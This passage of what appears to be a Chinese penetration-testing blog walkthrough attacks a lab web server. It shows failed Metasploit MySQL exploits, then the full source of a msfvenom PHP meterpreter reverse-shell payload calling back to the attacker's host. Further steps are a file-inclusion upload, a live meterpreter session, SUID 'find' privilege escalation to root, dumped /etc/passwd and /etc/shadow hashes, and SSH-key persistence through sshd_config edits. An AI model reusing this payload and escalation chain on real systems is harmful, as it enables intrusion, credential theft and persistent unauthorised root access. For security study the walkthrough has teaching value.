18 auxiliary/scanner/mysql/mysql_version normal No MySQL Server Version Enumeration
19 exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good No MySQL yaSSL CertDecoder::GetName Buffer Overflow
20 exploit/linux/mysql/mysql_yassl_hello 2008-01-04 good No MySQL yaSSL SSL Hello Message Buffer Overflow
21 exploit/windows/mysql/mysql_yassl_hello 2008-01-04 average No MySQL yaSSL SSL Hello Message Buffer Overflow
22 exploit/multi/mysql/mysql_udf_payload 2009-01-16 excellent No Oracle MySQL UDF Payload Execution
23 exploit/windows/mysql/mysql_start_up 2012-12-01 excellent Yes Oracle MySQL for Microsoft Windows FILE Privilege Abuse
24 exploit/windows/mysql/mysql_mof 2012-12-01 excellent Yes Oracle MySQL for Microsoft Windows MOF Execution
25 exploit/linux/http/pandora_fms_events_exec 2020-06-04 excellent Yes Pandora FMS Events Remote Command Execution
26 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
27 exploit/windows/mysql/scrutinizer_upload_exec 2012-07-27 excellent Yes Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
28 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
29 auxiliary/admin/tikiwiki/tikidblib 2006-11-01 normal No TikiWiki Information Disclosure
30 exploit/multi/http/wp_db_backup_rce 2019-04-24 excellent Yes WP Database Backup RCE
31 exploit/unix/webapp/wp_google_document_embedder_exec 2013-01-03 normal Yes WordPress Plugin Google Document Embedder Arbitrary File Disclosure
32 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpanel Remote Unauthenticated RCE
Interact with a module by name or index. For example info 32, use 32 or use exploit/multi/http/zpanel_information_disclosure_rce
msf6 > use auxiliary/scanner/mysql/mysql_writable_dirs
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > show options
Module options (auxiliary/scanner/mysql/mysql_writable_dirs):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR_LIST yes List of directories to test
FILE_NAME gFhMBpOJ yes Name of file to write
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root yes The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > set rhosts 172.17.17.129
rhosts => 172.17.17.129
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > run
[-] 172.17.17.129:3306 - Msf::OptionValidateError The following options failed to validate: DIR_LIST
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > show opsiotns
[-] Invalid parameter "opsiotns", use "show -h" for more information
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > use exploit/linux/mysql/mysql_yassl_hello
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(linux/mysql/mysql_yassl_hello) > show options
Module options (exploit/linux/mysql/mysql_yassl_hello):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MySQL 5.0.45-Debian_1ubuntu3.1-log
msf6 exploit(linux/mysql/mysql_yassl_hello) > set rhosts 172.17.17.129
rhosts => 172.17.17.129
msf6 exploit(linux/mysql/mysql_yassl_hello) > run
[*] Started reverse TCP handler on 172.17.17.128:4444
[*] 172.17.17.129:3306 - Trying target MySQL 5.0.45-Debian_1ubuntu3.1-log...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/mysql/mysql_yassl_hello) > use exploit/linux/mysql/mysql_yassl_getname
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/mysql/mysql_yassl_getname) > show options
Module options (exploit/linux/mysql/mysql_yassl_getname):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/mysql/mysql_yassl_getname) > set rhosts 172.17.17.129
rhosts => 172.17.17.129
msf6 exploit(linux/mysql/mysql_yassl_getname) > run
[*] Started reverse TCP handler on 172.17.17.128:4444
[*] 172.17.17.129:3306 - Server reports version: 5.7.27-log
[*] 172.17.17.129:3306 - Attempting to locate a corresponding target
[-] 172.17.17.129:3306 - Exploit aborted due to failure: no-target: Unable to detect target automatically
[*] Exploit completed, but no session was created.
msf6 exploit(linux/mysql/mysql_yassl_getname) >
尝试不过!
#3.尝试nikto扫描漏洞
┌──(lonelyor㉿Kali)-[~]
└─$ nikto -h 172.17.17.129
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 172.17.17.129
+ Target Hostname: 172.17.17.129
+ Target Port: 80
+ Start Time: 2022-10-09 21:01:29 (GMT8)
---------------------------------------------------------------------------
+ Server: openresty/1.15.8.1
+ Cookie PHPSESSID created without the httponly flag
+ Retrieved x-powered-by header: PHP/5.5.38
+ IP address found in the 'server' header. The IP is "1.15.8.1".
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-6694: /.DS_Store: Apache on Mac OSX will serve the .DS_Store file, which contains sensitive information. Configure Apache to ignore this file or upgrade to a newer version.
+ 7889 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2022-10-09 21:01:42 (GMT8) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
2.通过搜索资料发现有后台默认账号密码:admin admin,并发现有文件包含漏洞可以利用。
(1)尝试登陆 登录成功!

(2)通过msfvenom生成木马
┌──(lonelyor㉿Kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=172.17.17.128 lport=4444 -f raw -o sh.php
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
Saved as: sh.php
┌──(lonelyor㉿Kali)-[~]
└─$ cat sh.php
/*<?php /**/ error_reporting(0); $ip = '172.17.17.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{
$ip}:{
$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) {
die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
┌──(lonelyor㉿Kali)-[~]
└─$
┌──(lonelyor㉿Kali)-[~]
└─$ cp sh.php sh.php.txt
/uploadfile/file/20221010/20221010195534_63770.txt
shsh频道已经运行!
#监听到木马运行
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.17.17.128:4444
[*] Sending stage (39860 bytes) to 172.17.17.129
[*] Meterpreter session 1 opened (172.17.17.128:4444 -> 172.17.17.129:54532) at 2022-10-10 19:57:04 +0800
meterpreter > sysinfo
Computer : ubuntusrv2004
OS : Linux ubuntusrv2004 5.4.0-117-generic #132-Ubuntu SMP Thu Jun 2 00:39:06 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 43787 created.
Channel 0 created.
ls
admin
channel.php
detail.php
editor
error
feedback.php
inc.php
index.php
install
plus
search.php
sitemap.php
system
template
uploadfile
使用说明.txt
美女图片下载器.exe
w
11:57:57 up 3:18, 1 user, load average: 0.00, 0.26, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
lonelyor tty1 - Thu13 10:18 0.06s 0.04s -bash
id
uid=1001(www) gid=1001(www) groups=1001(www)
#find命令提权
find / -perm -u=s -type f 2>/dev/null
/snap/snapd/16010/usr/lib/snapd/snap-confine
/snap/snapd/17029/usr/lib/snapd/snap-confine
/snap/core18/2566/bin/mount
/snap/core18/2566/bin/ping
/snap/core18/2566/bin/su
/snap/core18/2566/bin/umount
/snap/core18/2566/usr/bin/chfn
/snap/core18/2566/usr/bin/chsh
/snap/core18/2566/usr/bin/gpasswd
/snap/core18/2566/usr/bin/newgrp
/snap/core18/2566/usr/bin/passwd
/snap/core18/2566/usr/bin/sudo
/snap/core18/2566/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2566/usr/lib/openssh/ssh-keysign
/snap/core18/2409/bin/mount
/snap/core18/2409/bin/ping
/snap/core18/2409/bin/su
/snap/core18/2409/bin/umount
/snap/core18/2409/usr/bin/chfn
/snap/core18/2409/usr/bin/chsh
/snap/core18/2409/usr/bin/gpasswd
/snap/core18/2409/usr/bin/newgrp
/snap/core18/2409/usr/bin/passwd
/snap/core18/2409/usr/bin/sudo
/snap/core18/2409/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2409/usr/lib/openssh/ssh-keysign
/snap/core20/1623/usr/bin/chfn
/snap/core20/1623/usr/bin/chsh
/snap/core20/1623/usr/bin/gpasswd
/snap/core20/1623/usr/bin/mount
/snap/core20/1623/usr/bin/newgrp
/snap/core20/1623/usr/bin/passwd
/snap/core20/1623/usr/bin/su
/snap/core20/1623/usr/bin/sudo
/snap/core20/1623/usr/bin/umount
/snap/core20/1623/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1623/usr/lib/openssh/ssh-keysign
/snap/core20/1518/usr/bin/chfn
/snap/core20/1518/usr/bin/chsh
/snap/core20/1518/usr/bin/gpasswd
/snap/core20/1518/usr/bin/mount
/snap/core20/1518/usr/bin/newgrp
/snap/core20/1518/usr/bin/passwd
/snap/core20/1518/usr/bin/su
/snap/core20/1518/usr/bin/sudo
/snap/core20/1518/usr/bin/umount
/snap/core20/1518/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1518/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/find
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/su
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newgrp
find / -name inc -exec /bin/sh -p \; -quit
find / -name inc -exec /bin/bash -p \; -quit
id
uid=1001(www) gid=1001(www) euid=0(root) groups=1001(www)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lonelyor:x:1000:1000:lonelyor:/home/lonelyor:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
www:x:1001:1001::/home/www:/bin/sh
cat /etc/shadow
root:$6$hGGsXxjLesQJQJzz$.GqYqq.7YaNJY3qkj/hFCtlsI9lgDWKZ3kQUxNlGWYMJ4AmFWi/RPtUPZvPKeKK.x.lbDI8XrnGOidddIXTPp.:19095:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
landscape:*:18375:0:99999:7:::
pollinate:*:18375:0:99999:7:::
usbmux:*:19074:0:99999:7:::
systemd-coredump:!!:19074::::::
lonelyor:$6$4bj2GvVC1lxkI3Z3$9Urtw4tjKBLzZpCyNRB18Q1WgLKDRXrn4TISyjJnysL1MDdZuRzE5nUlbuvaOQqeDG806DE.iZly5GyZscekY1:19074:0:99999:7:::
lxd:!:19074::::::
sshd:*:19074:0:99999:7:::
www:!:19074:0:99999:7:::
#再次提权
find /etc/passwd -exec /bin/bash -p \;
id
uid=1001(www) gid=1001(www) euid=0(root) groups=1001(www)
#提权后维持
改变sshd配置
echo "RSAAuthentication yes" >> /etc/ssh/sshd_config
echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config
echo "PasswordAuthentication yes" >> /etc/ssh/sshd_config
echo "PermitRootLogin prohibit-password" >> /etc/ssh/sshd_config
(1)生成私钥和公钥
┌──(lonelyor㉿Kali)-[~]
└─$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/lonelyor/.ssh/id_rsa): /home/lonelyor/id_rsa/idrsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/lonelyor/id_rsa/idrsa
Your public key has been saved in /home/lonelyor/id_rsa/idrsa.pub
The key fingerprint is:
SHA256:2baSc/0++VryxXEstRAmwXTDBG5gFwTk3qekEwNv8Bk lonelyor@Kali
The key's randomart image is:
+---[RSA 3072]----+
| .==O** |
| o +.+.o |
| o E o . .|
| *o= .o.|
| SOoo ..oo|
| .o=oo oo|
| +oo.. ..+|
| +. .o+.|
| .++o|
+----[SHA256]-----+
┌──(lonelyor㉿Kali)-[~]
└─$ cat ./id_rsa/idrsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDK3kCu+3Wvts9Pgc6YdL0c21rA8zQ1/P8pczZk6/hun4NQbwkDy0KhT/dxwcES4nDky9DlWHVyt+/gTWfKhYP0DJQhRrC2n20oSmEgl1tdRVKfBpmTijL0DPhNxgGHTra6pr7MMI2uMZDA90rSSQnq95iZa48yOtmduCptbeO2+59k6XUJNhXNmdxSKAPc209g2TblysJ5eg3Udvw27BEQUk0TJWe3MLuU+Yhm/e4RUk7k9G1H+Q5f+C39cE18SGg7P5TcD0tZPSyWjCbSxImOJ5MSYaygRcRkxZAv8Wy3n2hr+X3tV9OYBc/RKyb6XeE7H8h3h6KxBhgpqomfk3ATe29vwWryZWXLu4gxZcAKOeEAvs/jUNz2MUI52KKOC0VFh6iuizjMY9nNvtUSpcWFUd9qARtW+kzNzGT5bpamQgkgBlsfl1ZylfbwmPw8bjl7a69SLi6wmlpSQkdDCRK2tLSF4lI0nawinszyIC/mUdw4ogj1wOnK6rnyY7GA88k= lonelyor@Kali
echo "RSAAuthentication yes" >> /etc/ssh/sshd_config
echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config
tail /etc/ssh/sshd_config
Subsystem sftp /usr/lib/openssh/sftp-server
# Example of overriding settings on a per-user basis
#Match User anoncvs
# X11Forwarding no
# AllowTcpForwarding no
# PermitTTY no
# ForceCommand cvs server
RSAAuthentication yes
PubkeyAuthentication yes
echo "PasswordAuthentication yes" >> /etc/ssh/sshd_config
echo "PermitRootLogin prohibit-password" >> /etc/ssh/sshd_config
tail /etc/ssh/sshd_config
# Example of overriding settings on a per-user basis
#Match User anoncvs
# X11Forwarding no
# AllowTcpForwarding no
# PermitTTY no
# ForceCommand cvs server
RSAAuthentication yes
PubkeyAuthentication yes
PasswordAuthentication yes
PermitRootLogin prohibit-password
reboot
因这两个命令执行不起来,不得已reboot
systemctl restart ssh.service
/etc/init.d/ssh reload
┌──(lonelyor㉿Kali)-[~/id_rsa]
└─$ ssh -i idrsa root@172.17.17.129
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 10 Oct 2022 01:23:28 PM UTC
System load: 0.08 Processes: 289
Usage of /: 20.5% of 58.75GB Users logged in: 0
Memory usage: 33% IPv4 address for ens33: 172.17.17.129
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
133 updates can be installed immediately.







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 5947
5947











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








